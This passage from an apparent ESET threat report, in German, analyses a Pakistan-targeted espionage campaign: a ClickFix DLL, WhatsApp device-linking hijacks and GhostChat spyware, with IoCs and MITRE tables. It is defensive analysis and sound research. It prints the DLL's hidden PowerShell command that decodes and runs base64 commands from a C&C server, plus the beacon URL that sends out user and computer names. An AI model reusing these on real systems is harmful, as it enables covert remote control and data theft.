



Die dritte Datei - eine DLL-Datei, die unter https://foxy580.github[.]io/koko/file.dll gehostet wird - diente als Nutzlast in einem separaten ClickFix-basierten Angriff. ClickFix ist eine Social-Engineering-Technik, bei der Benutzer dazu verleitet werden, bösartigen Code manuell auf ihren Geräten auszuführen, indem sie scheinbar legitime Anweisungen befolgen. ClickFix beruht auf der Interaktion mit dem Benutzer - oft über betrügerische Websites oder gefälschte Warnmeldungen - um die Opfer zum Herunterladen und Ausführen bösartiger Skripte zu verleiten. Bei diesem Angriff wurde eine gefälschte Website verwendet, die sich als Pakistan's Computer Emergency Response Team (PKCERT) ausgab. Sie befindet sich unter https://buildthenations[.]info/PKCERT/pkcert.html, wie in Abbildung 10 dargestellt.

Die Website zeigte eine gefälschte Sicherheitswarnung an, die angeblich die nationale Infrastruktur und Regierungsnetzwerke betraf, und forderte die Benutzer auf, auf eine Schaltfläche " Aktualisieren " zu klicken. Diese Aktion löste ClickFix-Anweisungen aus (siehe Abbildung 11), die zum Herunterladen und Ausführen der bösartigen DLL führten. Die Kampagne wurde von einem selbsternannten Sicherheitsforscher __0XYC__ auf X öffentlich gemacht.

Datei.dll

Die in der ClickFix-Kampagne verwendete DLL-Nutzlast weist ein klassisches C&C-Verhalten mit Schwerpunkt auf Remotecodeausführung auf. Sobald die DLL geladen ist, initiiert sie die Kommunikation mit ihrem C&C-Server, indem sie den Benutzernamen und den Computernamen des kompromittierten Computers an:

https://hitpak[.]org/page.php?tynor=<Computername>sss<Benutzername>

Wenn die DLL weder den Benutzernamen noch den Computernamen abrufen kann, ersetzt sie diese durch Standardplatzhalter - UnUsr wahrscheinlich für unbekannten Benutzer und UPC für unbekannten PC - und stellt so sicher, dass die Anfrage den Server trotzdem erreicht.

Nach diesem ersten Handshake tritt die DLL in eine Endlosschleife ein, in der sie alle fünf Minuten Anfragen an den C&C-Server stellt und auf Anweisungen wartet. Der Server antwortet mit einem base64-kodierten PowerShell-Befehl, den die DLL mit der folgenden Methode ausführt:

powershell.exe -NoProfile -ExecutionPolicy Bypass -WindowStyle Hidden -Command "[System.Text.Encoding]::UTF8.GetString([Convert]::FromBase64String('<data_from_C&C>')) | Invoke-Ausdruck"

Mit diesem Ansatz kann der Operator beliebige PowerShell-Befehle auf dem Computer des Opfers ausführen, ohne sichtbare Warnungen auszulösen, und so die Flexibilität und die Tarnfunktionen von PowerShell nutzen.

Zum Zeitpunkt der Analyse reagierte der C&C-Server nicht mit PowerShell-Nutzdaten, was darauf hindeutet, dass sich die Kampagne entweder in einem ruhenden Stadium befindet oder dass der Server auf bestimmte Opferidentifikatoren wartet, bevor er Befehle ausgibt.

WhatsApp-Linking-Angriff



Neben dem ClickFix-Angriff auf Desktops wurde die Domain buildthenations[.]info in einer auf WhatsApp-Nutzer ausgerichteten Operation verwendet. Die Opfer wurden dazu verleitet, einer vermeintlichen Community beizutreten - die sich als Kanal des pakistanischen Verteidigungsministeriums ausgab (Abbildung 12) - indem sie einen QR-Code scannten, um ihr Android- oder iPhone-Gerät mit WhatsApp Web oder Desktop zu verbinden.

Diese als GhostPairing bekannte Technik ermöglicht es dem Angreifer, auf den Chatverlauf und die Kontakte des Opfers zuzugreifen und denselben Grad an Transparenz und Kontrolle über das Konto zu erlangen wie der Besitzer, wodurch die private Kommunikation des Opfers effektiv beeinträchtigt wird. Dies ist nicht das erste Mal, dass Bedrohungsakteure versuchen, die Messaging-Konten von Opfern zu kapern. Im Jahr 2023 nutzte die chinesische APT-Gruppe GREF die Android-Malware BadBazaar, um die Signal-Konten der Opfer heimlich mit dem Gerät des Angreifers zu verknüpfen, wodurch die Bedrohungsakteure die Signal-Kommunikation ihrer Opfer ausspionieren konnten.



Nach dem Scannen des QR-Codes, der auf der gefälschten Website des Verteidigungsministeriums angezeigt wird, stellt das Opfer erwartungsgemäß fest, dass ein neues Gerät mit seinem WhatsApp-Konto verknüpft wurde. Nach einiger Zeit sendet WhatsApp auch Benachrichtigungen an die Opfer, die sie darüber informieren, dass ein neues Gerät mit ihren Konten verknüpft wurde, wie in Abbildung 13 zu sehen ist.

Zusammengenommen deuten diese Ergebnisse auf eine koordinierte, plattformübergreifende Kampagne hin, die Social Engineering, Malware-Bereitstellung und Spionage sowohl in mobilen als auch in Desktop-Umgebungen miteinander verbindet.

Schlussfolgerung

Diese Untersuchung offenbart eine sehr gezielte und vielschichtige Spionagekampagne, die auf Nutzer in Pakistan abzielt. Im Kern handelt es sich um eine bösartige Android-Anwendung, die als Chat-App getarnt ist und eine neuartige Romantik-Betrugstaktik anwendet, bei der Anmeldeinformationen und Freischaltcodes erforderlich sind, um eine Kommunikation zu initiieren - ein Maß an Aufwand und Personalisierung, das bei mobilen Bedrohungen nicht üblich ist.

Sobald die App installiert ist, exfiltriert sie unbemerkt sensible Daten und überwacht das Gerät aktiv auf neue Inhalte, was ihre Rolle als mobiles Überwachungsinstrument bestätigt. Die Kampagne ist auch mit einer breiteren Infrastruktur verbunden, die die Verbreitung von ClickFix-basierter Malware und das Hijacking von WhatsApp-Konten umfasst. Diese Operationen nutzen gefälschte Websites, die Imitation nationaler Behörden und trügerische, auf QR-Codes basierende Geräteverknüpfungen, um sowohl Desktop- als auch mobile Plattformen zu gefährden.

Wenn Sie Fragen zu unserer auf WeLiveSecurity veröffentlichten Forschung haben, kontaktieren Sie uns bitte unter threatintel@eset.com.ESET Research bietet private APT Intelligence Reports und Datenfeeds an. Wenn Sie Fragen zu diesem Service haben, besuchen Sie die ESET Threat Intelligence Seite.

IoCs

Eine umfassende Liste von Kompromittierungsindikatoren (IoCs) und Beispielen finden Sie in unserem GitHub-Repository.

Dateien

| SHA-1 | Filename | Detection | Description |

| B15B1F3F2227EBA4B69C |

Live Chat.apk | Android/Spy.GhostChat.A | Android GhostChat spyware. |

| 8B103D0AA37E5297143E |

file.dll | Win64/Agent.HEM | Windows payload that executes PowerShell commands from the C&C. |

Netzwerk

IP

Domain

Hosting provider

First seen

Details

188.114.96[.]10

hitpak[.]org

Cloudflare, Inc.

2024‑12‑16

Distribution and C&C server.

MITRE ATT&CK-Techniken

Diese Tabelle wurde mit der Version 17 der mobilen Techniken von MITRE ATT&CK erstellt.

| Tactic | ID | Name | Description |

| Persistence | T1398 | Boot or Logon Initialization Scripts | GhostChat receives the BOOT_COMPLETED broadcast intent to activate at device startup. |

| T1541 | Foreground Persistence | GhostChat uses foreground persistence to keep a service running. | |

| Discovery | T1426 | System Information Discovery | GhostChat can extract the device ID. |

| Collection | T1533 | Data from Local System | GhostChat can exfiltrate files from a device. |

| T1636.003 | Protected User Data: Contact List | GhostChat can extract the device’s contact list. | |

| Command and Control | T1437.001 | Application Layer Protocol: Web Protocols | GhostChat can communicate with the C&C using HTTPS requests. |

| Exfiltration | T1646 | Exfiltration Over C2 Channel | GhostChat exfiltrates data using HTTPS. |

Diese Tabelle wurde mit der Version 17 der MITRE ATT&CK Enterprise-Techniken erstellt.

| Tactic | ID | Name | Description |

| Execution | T1059.001 | Command and Scripting Interpreter: PowerShell | Windows agent can execute PowerShell commands received from the C&C server. |

| Discovery | T1082 | System Information Discovery | Windows agent collects the computer name. |

| T1033 | System Owner/User Discovery | Windows agent collects the username. | |

| Command and Control | T1071.001 | Application Layer Protocol: Web Protocols | Windows agent can communicate with the C&C using HTTPS requests. |

| T1132.001 | Data Encoding: Standard Encoding | Windows agent receives base64 encoded PowerShell commands to execute. |